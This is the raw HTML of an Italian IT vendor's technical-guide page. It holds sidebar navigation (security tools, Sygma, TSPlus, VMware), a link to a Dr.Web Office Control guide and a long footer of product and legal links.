                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">

                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol class="breadcrumb minimal-path" style="border-bottom: none;">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=On Premises">On Premises</a></li>
                            <li><a class='link-hoverblue' href="Antivirus">Antivirus</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                    <div class="row">
                                                        <div class="col-12 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
                                                                <h2 id="productNameLabel" class='h3'><i class="fa fa-book fa-fw"></i> Dr.Web - Office Control</h2>
                                <div id="linkTarget">
                                    <section><a style='display:inline;' class='link-hoverblue link-hoverblue-ordered' href='Antivirus/Dr.Web---Office-Control/Dr.Web---Office-Control---gestire-al-meglio-le-informazioni.php'><i class='fa fa-file-text-o fa-fw'></i> Dr.Web - Office Control - gestire al meglio le informazioni</a> &mdash; <a class='link-hoverblue' target='_blank' href='/it/service/video_channel/video/Antivirus_e_Firewall/Dr.Web/DrWeb_Office_Control_Come_prevenire_uso_non_autorizzato_la_cancellazione_o_il_furto_delle_informazioni.php'><i class='fa fa-file-video-o fa-fw'></i> Guarda Video</a></section>                                </div>
                                </div>
                            </div>
                            <div class="sLast"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
